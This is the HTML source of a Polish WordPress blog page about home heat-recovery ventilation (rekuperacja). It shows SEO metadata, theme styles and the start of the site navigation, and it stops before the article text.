

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freshbamboo.pl/rekuperacja-domowy-niezbednik/
body_size: 15428
content:
<!doctype html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rekuperacja - domowy niezbędnik -</title>
	<link rel="canonical" href="https://freshbamboo.pl/rekuperacja-domowy-niezbednik/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rekuperacja - domowy niezbędnik -" />
	<meta property="og:description" content="Rekuperacja, czyli system wentylacji mechanicznej to rozwiązanie, o którym warto pomyśleć przy budowie bądź termomodernizacji..." />
	<meta property="og:url" content="https://freshbamboo.pl/rekuperacja-domowy-niezbednik/" />
	<meta property="article:published_time" content="2021-11-02T11:51:56+00:00" />
	<meta property="og:image" content="https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/#article","isPartOf":{"@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/"},"author":{"name":"admin","@id":"https://freshbamboo.pl/#/schema/person/fde49da6c097c54d2a5505572f419cc9"},"headline":"Rekuperacja &#8211; domowy niezbędnik","datePublished":"2021-11-02T11:51:56+00:00","mainEntityOfPage":{"@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/"},"wordCount":470,"image":{"@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/#primaryimage"},"thumbnailUrl":"https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-scaled.jpg","articleSection":["wyposażenie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/","url":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/","name":"Rekuperacja - domowy niezbędnik -","isPartOf":{"@id":"https://freshbamboo.pl/#website"},"primaryImageOfPage":{"@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/#primaryimage"},"image":{"@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/#primaryimage"},"thumbnailUrl":"https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-scaled.jpg","datePublished":"2021-11-02T11:51:56+00:00","author":{"@id":"https://freshbamboo.pl/#/schema/person/fde49da6c097c54d2a5505572f419cc9"},"breadcrumb":{"@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://freshbamboo.pl/rekuperacja-domowy-niezbednik/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/#primaryimage","url":"https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-scaled.jpg","contentUrl":"https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://freshbamboo.pl/rekuperacja-domowy-niezbednik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://freshbamboo.pl/"},{"@type":"ListItem","position":2,"name":"Rekuperacja &#8211; domowy niezbędnik"}]},{"@type":"WebSite","@id":"https://freshbamboo.pl/#website","url":"https://freshbamboo.pl/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freshbamboo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://freshbamboo.pl/#/schema/person/fde49da6c097c54d2a5505572f419cc9","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://freshbamboo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"admin"},"url":"https://freshbamboo.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="https://freshbamboo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="https://freshbamboo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freshbamboo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreshbamboo.pl%2Frekuperacja-domowy-niezbednik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freshbamboo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreshbamboo.pl%2Frekuperacja-domowy-niezbednik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://freshbamboo.pl/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freshbamboo.pl/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://freshbamboo.pl/wp-content/themes/covernews/style.min.css?ver=6.0.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://freshbamboo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://freshbamboo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freshbamboo.pl/wp-json/wp/v2/posts/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freshbamboo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freshbamboo.pl/?p=66' />
		<script>
			var jabvfcr = {
				selector: "FOOTER &gt; DIV &gt; DIV &gt; DIV &gt; DIV",
				manipulation: "html",
				html: 'Copyright © Freshbamboo.pl'
			};
		</script>
		        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000            }

            body.aft-dark-mode .site-title a,
      body.aft-dark-mode .site-header .site-branding .site-title a:visited,
      body.aft-dark-mode .site-header .site-branding .site-title a:hover,
      body.aft-dark-mode .site-description {
        color: #ffffff;
      }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.masthead-banner {background:#fff;}
.container {max-width: 1300px !important;}
.header-layout-1 .row .col-md-4, .masthead-banner .site-branding {text-align: center;width: 100%;}
.main-navigation .menu {text-align: center;}
.main-navigation .menu > ul {display: inline-block;}
.entry-content, .hentry .entry-header-details {padding: 25px;}
.hentry .entry-header-details .author-links {margin-top: 20px;display: inline-block;}
.entry-content p {line-height: 180%;margin-bottom: 30px;}
#secondary .widget ul, #secondary .widget ol {padding: 20px;}
.main-navigation, span.header-after::after, .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories, .figure-categories .cat-links a.covernews-categories, span.trending-no, .secondary-color, button, input[type="button"], input[type="reset"], input[type="submit"], .site-content .search-form .search-submit, .site-footer .search-form .search-submit, .tagcloud a:hover, .tagcloud a:hover, #secondary .widget-title span::after, .exclusive-posts .exclusive-now, .exclusive-posts .exclusive-now, .af-tabs.nav-tabs > li > a.active::after, .af-tabs.nav-tabs > li > a:hover::after {background: #4b5181;}
.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories, .list .spotlight-post .figure-categories .cat-links a.covernews-categories, .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories, .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories, .trending-story .figure-categories .cat-links a.covernews-categories, a:hover {color: #555fbe !important;}
.main-navigation .menu ul > li > a:hover, .main-navigation .menu ul.menu-desktop > li > a:hover {color: #fff !important;}
.site-branding img.custom-logo {max-width: 301px;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-66 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://freshbamboo.pl/" class="custom-logo-link" rel="home"><img width="601" height="104" src="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2.png" class="custom-logo" alt="cropped-2.png" decoding="async" fetchpriority="high" srcset="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2.png 601w, https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2-300x52.png 300w" sizes="(max-width: 601px) 100vw, 601px" /></a>                <p class="site-title font-family-1">
                  <a href="https://freshbamboo.pl/" rel="home"></a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
